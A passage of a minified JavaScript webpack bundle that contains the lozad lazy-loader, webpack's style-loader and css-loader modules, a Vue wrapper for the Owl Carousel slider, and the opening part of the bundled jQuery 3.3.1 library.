image-set("+a+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function n(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var e,i,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=Object.assign({},t,s),l=a.root,c=a.rootMargin,u=a.threshold,d=a.load,h=a.loaded,f=void 0;return"undefined"!=typeof window&&window.IntersectionObserver&&(f=new IntersectionObserver((e=d,i=h,function(t,o){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(o.unobserve(t.target),r(t.target)||(e(t.target),n(t.target),i(t.target)))})}),{root:l,rootMargin:c,threshold:u})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(o,l),t=0;t<e.length;t++)r(e[t])||(f?f.observe(e[t]):(d(e[t]),n(e[t]),h(e[t])))},triggerLoad:function(e){r(e)||(d(e),n(e),h(e))},observer:f}}}()}}),function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=1)}({"+KwQ":function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n  overflow: hidden;\n}\n",""])},"/wvY":function(e,t,n){"use strict";var r=n("Psj3");n.n(r).a},1:function(e,t,n){e.exports=n("svFp")},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",i=e[3];if(!i)return r;if(t&&"function"==typeof btoa){var o=(n=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),s=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[r].concat(s).concat([o]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},"KHd+":function(e,t,n){"use strict";function r(e,t,n,r,i,o,s,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=a?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}n.d(t,"a",function(){return r})},Myzb:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n\toverflow: hidden;\n}\n",""])},NkIq:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n  overflow: hidden;\n}\n",""])},Psj3:function(e,t,n){var r=n("Myzb");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},Z9j0:function(e,t,n){"use strict";var r=n("gq0I");n.n(r).a},"aET+":function(e,t,n){var r,i,o={},s=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),a=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),l=null,c=0,u=[],d=n("9tPo");function h(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(y(r.parts[s],t))}else{var a=[];for(s=0;s<r.parts.length;s++)a.push(y(r.parts[s],t));o[r.id]={id:r.id,refs:1,parts:a}}}}function f(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],s=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function p(e,t){var n=a(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=_typeof(e.insertAt)||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=a(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function m(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return g(t,e.attrs),p(e,t),t}function g(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var s=c++;n=l||(l=m(t)),r=b.bind(null,n,s,!1),i=b.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",g(t,e.attrs),p(e,t),t}(t),r=function(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=("undefined"==typeof document?"undefined":_typeof(document)))throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==_typeof(t.attrs)?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=s()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return h(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var s=n[i];(a=o[s.id]).refs--,r.push(a)}for(e&&h(f(e,t),t),i=0;i<r.length;i++){var a;if(0===(a=r[i]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete o[a.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}},fscn:function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){var r=n(1)(n(2),n(15),null,null);e.exports=r.exports},function(e,t){e.exports=function(e,t,n,r){var i,o=e=e||{},s=_typeof(e.default);"object"!==s&&"function"!==s||(i=e,o=e.default);var a="function"==typeof o?o.options:o;if(t&&(a.render=t.render,a.staticRenderFns=t.staticRenderFns),n&&(a._scopeId=n),r){var l=Object.create(a.computed||null);Object.keys(r).forEach(function(e){var t=r[e];l[e]=function(){return t}}),a.computed=l}return{esModule:i,exports:o,options:a}}},function(e,t,n){(function(e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(4),n(11),n(13);var r=function(e){return e&&e.__esModule?e:{default:e}}(n(14));t.default={name:"VOwlCarousel",props:{items:{type:Number,default:3},margin:{type:Number,default:0},loop:{type:Boolean,default:!1},center:{type:Boolean,default:!1},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},pullDrag:{type:Boolean,default:!0},freeDrag:{type:Boolean,default:!1},stagePadding:{type:Number,default:0},merge:{type:Boolean,default:!1},mergeFit:{type:Boolean,default:!1},autoWidth:{type:Boolean,default:!1},startPosition:{type:Number,default:0},uRLhashListener:{type:Boolean,default:!1},nav:{type:Boolean,default:!0},rewind:{type:Boolean,default:!0},navText:{type:Array,default:function(){return["next","prev"]}},navElement:{type:String,default:"div"},slideBy:{type:[Number,String],default:1},slideTransition:{type:String,default:""},dots:{type:Boolean,default:!0},dotsEach:{type:[Number,Boolean],default:!1},dotsData:{type:Boolean,default:!1},lazyLoad:{type:Boolean,default:!1},lazyLoadEager:{type:Number,default:0},autoplay:{type:Boolean,default:!1},autoplaySpeed:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:5e3},autoplayHoverPause:{type:Boolean,default:!1},smartSpeed:{type:Number,default:250},fluidSpeed:{type:[Number,Boolean],default:!1},navSpeed:{type:[Number,Boolean],default:!1},dragEndSpeed:{type:[Number,Boolean],default:!1},callbacks:{type:Boolean,default:!0},responsive:{type:Object,default:function(){}},responsiveRefreshRate:{type:Number,default:200},video:{type:Boolean,default:!1},videoHeight:{type:[Number,Boolean],default:!1},videoWidth:{type:[Number,Boolean],default:!1},animateOut:{type:[String,Boolean],default:!1},animateIn:{type:[String,Boolean],default:!1},fallbackEasing:{type:String,default:"swing"},info:{type:Function,default:function(){}},itemElement:{type:String,default:"div"},stageElement:{type:String,default:"div"},navContainer:{type:[String,Boolean],default:!1},dotsContainer:{type:[String,Boolean],default:!1},checkVisible:{type:Boolean,default:!0}},data:function(){return{showPrev:!1,showNext:!0,prevHandler:"carousel_prev_"+this.generateUniqueId(),elementHandle:"carousel_"+this.generateUniqueId(),nextHandler:"carousel_next_"+this.generateUniqueId()}},mounted:function(){var t=this,n=e("#"+this.elementHandle).owlCarousel({items:this.items,margin:this.margin,loop:this.loop,center:this.center,mouseDrag:this.mouseDrag,touchDrag:this.touchDrag,pullDrag:this.pullDrag,freeDrag:this.freeDrag,stagePadding:this.stagePadding,merge:this.merge,mergeFit:this.mergeFit,autoWidth:this.autoWidth,startPosition:this.startPosition,uRLhashListener:this.uRLhashListener,nav:this.nav,rewind:this.rewind,navText:this.navText,navElement:this.navElement,slideBy:this.slideBy,slideTransition:this.slideTransition,dots:this.dots,dotsEach:this.dotsEach,dotsData:this.dotsData,lazyLoad:this.lazyLoad,lazyLoadEager:this.lazyLoadEager,autoplay:this.autoplay,autoplaySpeed:this.autoplaySpeed,autoplayTimeout:this.autoplayTimeout,autoplayHoverPause:this.autoplayHoverPause,smartSpeed:this.smartSpeed,fluidSpeed:this.fluidSpeed,navSpeed:this.navSpeed,dragEndSpeed:this.dragEndSpeed,callbacks:this.callbacks,responsive:this.responsive,responsiveRefreshRate:this.responsiveRefreshRate,video:this.video,videoHeight:this.videoHeight,videoWidth:this.videoWidth,animateOut:this.animateOut,animateIn:this.animateIn,fallbackEasing:this.fallbackEasing,info:this.info,itemElement:this.itemElement,stageElement:this.stageElement,navContainer:this.navContainer,dotsContainer:this.dotsContainer,checkVisible:this.checkVisible});e("#"+this.prevHandler).click(function(){n.trigger("prev.owl.carousel")}),e("#"+this.nextHandler).click(function(){n.trigger("next.owl.carousel")}),r.default.forEach(function(e){n.on(e+".owl.carousel",function(n){t.$emit(e,n)})}),this.loop||n.on("changed.owl.carousel",function(e){0===e.item.index?(t.showPrev=!1,t.showNext=!0):Math.floor(e.item.index+e.page.size)===e.item.count?(t.showPrev=!0,t.showNext=!1):(t.showPrev=!0,t.showNext=!0)})},methods:{generateUniqueId:function(){return Math.random().toString(36).substring(2,15)}}}}).call(t,n(3))},function(e,t,n){var r;!function(t,n){"use strict";"object"==_typeof(e)&&"object"==_typeof(e.exports)?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,i){"use strict";function o(e,t,n){var r,i=(t=t||ne).createElement("script");if(i.text=e,n)for(r in me)n[r]&&(i[r]=n[r]);t.head.appendChild(i).parentNode.removeChild(i)}function s(e){return null==e?e+"":"object"==_typeof(e)||"function"==typeof e?le[ce.call(e)]||"object":_typeof(e)}function a(e){var t=!!e&&"length"in e&&e.length,n=s(e);return!pe(e)&&!ve(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function c(e,t,n){return pe(t)?ge.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?ge.grep(e,function(e){return e===t!==n}):"string"!=typeof t?ge.grep(e,function(e){return ae.call(t,e)>-1!==n}):ge.filter(t,e,n)}function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function d(e){return e}function h(e){throw e}function f(e,t,n,r){var i;try{e&&pe(i=e.promise)?i.call(e).done(t).fail(n):e&&pe(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}function p(){ne.removeEventListener("DOMContentLoaded",p),n.removeEventListener("load",p),ge.ready()}function v(e,t){return t.toUpperCase()}function m(e){return e.replace(je,"ms-").replace(De,v)}function g(){this.expando=ge.expando+g.uid++}function y(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Re,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Pe.test(e)?JSON.parse(e):e)}(n)}catch(e){}Me.set(e,t,n)}else n=void 0;return n}function _(e,t,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return ge.css(e,t,"")},l=a(),c=n&&n[3]||(ge.cssNumber[t]?"":"px"),u=(ge.cssNumber[t]||"px"!==c&&+l)&&Be.exec(ge.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)ge.style(e,t,u+c),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),u/=o;u*=2,ge.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=i)),i}function w(e){var t,n=e.ownerDocument,r=e.nodeName,i=We[r];return i||(t=n.body.appendChild(n.createElement(r)),i=ge.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),We[r]=i,i)}function b(e,t){for(var n,r,i=[],o=0,s=e.length;o<s;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=Ie.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&He(r)&&(i[o]=w(r))):"none"!==n&&(i[o]="none",Ie.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}function x(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&l(e,t)?ge.merge([e],n):n}function C(e,t){for(var n=0,r=e.length;n<r;n++)Ie.set(e[n],"globalEval",!t||Ie.get(t[n],"globalEval"))}function k(e,t,n,r,i){for(var o,a,l,c,u,d,h=t.createDocumentFragment(),f=[],p=0,v=e.length;p<v;p++)if((o=e[p])||0===o)if("object"===s(o))ge.merge(f,o.nodeType?[o]:o);else if(Ge.test(o)){for(a=a||h.appendChild(t.createElement("div")),l=(Ue.exec(o)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+ge.htmlPrefilter(o)+c[2],d=c[0];d--;)a=a.lastChild;ge.merge(f,a.childNodes),(a=h.firstChild).textContent=""}else f.push(t.createTextNode(o));for(h.textContent="",p=0;o=f[p++];)if(r&&ge.inArray(o,r)>-1)i&&i.push(o);else if(u=ge.contains(o.ownerDocument,o),a=x(h.appendChild(o),"script"),u&&C(a),n)for(d=0;o=a[d++];)Xe.test(o.type||"")&&n.push(o);return h}function S(){return!0}function E(){return!1}function A(){try{return ne.activeElement}catch(e){}}function T(e,t,n,r,i,o){var s,a;if("object"==_typeof(t)){for(a in"string"!=typeof n&&(r=r||n,n=void 0),t)T(e,a,n,r,t[a],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=E;else if(!i)return e;return 1===o&&(s=i,(i=function(e){return ge().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=ge.guid++)),e.each(function(){ge.event.add(this,t,i,r,n)})}function $(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&ge(e).children("tbody")[0]||e}function L(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function O(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function j(e,t){var n,r,i,o,s,a,l,c;if(1===t.nodeType){if(Ie.hasData(e)&&(o=Ie.access(e),s=Ie.set(t,o),c=o.events))for(i in delete s.handle,s.events={},c)for(n=0,r=c[i].length;n<r;n++)ge.event.add(t,i,c[i][n]);Me.hasData(e)&&(a=Me.access(e),l=ge.extend({},a),Me.set(t,l))}}function D(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ve.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function N(e,t,n,r){t=oe.apply([],t);var i,s,a,l,c,u,d=0,h=e.length,f=h-1,p=t[0],v=pe(p);if(v||h>1&&"string"==typeof p&&!fe.checkClone&&nt.test(p))return e.each(function(i){var o=e.eq(i);v&&(t[0]=p.call(this,i,o.html())),N(o,t,n,r)});if(h&&(s=(i=k(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=s),s||r)){for(l=(a=ge.map(x(i,"script"),L)).length;d<h;d++)c=i,d!==f&&(c=ge.clone(c,!0,!0),l&&ge.merge(a,x(c,"script"))),n.call(e[d],c,d);if(l)for(u=a[a.length-1].ownerDocument,ge.map(a,O),d=0;d<l;d++)c=a[d],Xe.test(c.type||"")&&!Ie.access(c,"globalEval")&&ge.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?ge._evalUrl&&ge._evalUrl(c.src):o(c.textContent.replace(rt,""),u,c))}return e}function I(e,t,n){for(var r,i=t?ge.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ge.cleanData(x(r)),r.parentNode&&(n&&ge.contains(r.ownerDocument,r)&&C(x(r,"script")),r.parentNode.removeChild(r));return e}function M(e,t,n){var r,i,o,s,a=e.style;return(n=n||ot(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||ge.contains(e.ownerDocument,e)||(s=ge.style(e,t)),!fe.pixelBoxStyles()&&it.test(s)&&st.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function P(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function R(e){var t=ge.cssProps[e];return t||(t=ge.cssProps[e]=function(e){if(e in ht)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=dt.length;n--;)if((e=dt[n]+t)in ht)return e}(e)||e),t}function q(e,t,n){var r=Be.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function B(e,t,n,r,i,o){var s="width"===t?1:0,a=0,l=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=ge.css(e,n+ze[s],!0,i)),r?("content"===n&&(l-=ge.css(e,"padding"+ze[s],!0,i)),"margin"!==n&&(l-=ge.css(e,"border"+ze[s]+"Width",!0,i))):(l+=ge.css(e,"padding"+ze[s],!0,i),"padding"!==n?l+=ge.css(e,"border"+ze[s]+"Width",!0,i):a+=ge.css(e,"border"+ze[s]+"Width",!0,i));return!r&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))),l}function z(e,t,n){var r=ot(e),i=M(e,t,r),o="border-box"===ge.css(e,"boxSizing",!1,r),s=o;if(it.test(i)){if(!n)return i;i="auto"}return s=s&&(fe.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===ge.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],s=!0),(i=parseFloat(i)||0)+B(e,t,n||(o?"border":"content"),s,r,i)+"px"}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function F(){pt&&(!1===ne.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(F):n.setTimeout(F,ge.fx.interval),ge.fx.tick())}function W(){return n.setTimeout(function(){ft=void 0}),ft=Date.now()}function V(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ze[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function U(e,t,n){for(var r,i=(X.tweeners[t]||[]).concat(X.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function X(e,t,n){var r,i,o=0,s=X.prefilters.length,a=ge.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;for(var t=ft||W(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,s=c.tweens.length;o<s;o++)c.tweens[o].run(r);return a.notifyWith(e,[c,r,n]),r<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:ge.extend({},t),opts:ge.extend(!0,{specialEasing:{},easing:ge.easing._default},n),originalProperties:t,originalOptions:n,startTime:ft||W(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ge.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(i=t[r=m(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=ge.cssHooks[r])&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(u,c.opts.specialEasing);o<s;o++)if(r=X.prefilters[o].call(c,e,u,c.opts))return pe(r.stop)&&(ge._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return ge.map(u,U,c),pe(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),ge.fx.timer(ge.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}function Z(e){return(e.match(Te)||[]).join(" ")}function G(e){return e.getAttribute&&e.getAttribute("class")||""}function K(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Te)||[]}function J(e,t,n,r){var i;if(Array.isArray(t))ge.each(t,function(t,i){n||At.test(e)?r(e,i):J(e+"["+("object"==_typeof(i)&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==s(t))r(e,t);else for(i in t)J(e+"["+i+"]",t[i],n,r)}function Y(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(Te)||[];if(pe(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Q(e,t,n,r){function i(a){var l;return o[a]=!0,ge.each(e[a]||[],function(e,a){var c=a(t,n,r);return"string"!=typeof c||s||o[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),i(c),!1)}),l}var o={},s=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function ee(e,t){var n,r,i=ge.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ge.extend(!0,e,r),e}var te=[],ne=n.document,re=Object.getPrototypeOf,ie=te.slice,oe=te.concat,se=te.push,ae=te.indexOf,le={},ce=le.toString,ue=le.hasOwnProperty,de=ue.toString,he=de.call(Object),fe={},pe=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},ve=function(e){return null!=e&&e===e.window},me={type:!0,src:!0,noModule:!0},ge=function e(t,n){return new e.fn.init(t,n)},ye=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;ge.fn=ge.prototype={jquery:"3.3.1",constructor:ge,length:0,toArray:function(){return ie.call(this)},get:function(e){return null==e?ie.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ge.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ge.each(this,e)},map:function(e){return this.pushStack(ge.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ie.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:se,sort:te.sort,splice:te.splice},ge.extend=ge.fn.extend=function(){var e,t,n,r,i,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==_typeof(s)||pe(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(r=e[t])&&(c&&r&&(ge.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&ge.isPlainObject(n)?n:{},s[t]=ge.extend(c,o,r)):void 0!==r&&(s[t]=r));return s},ge.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==ce.call(e)||(t=re(e))&&(n=ue.call(t,"constructor")&&t.constructor,"function"!=typeof n||de.call(n)!==he))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){o(e)},each:function(e,t){var n,r=0;if(a(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(ye,"")},makeArray:function(e,t){var n=t||[];return 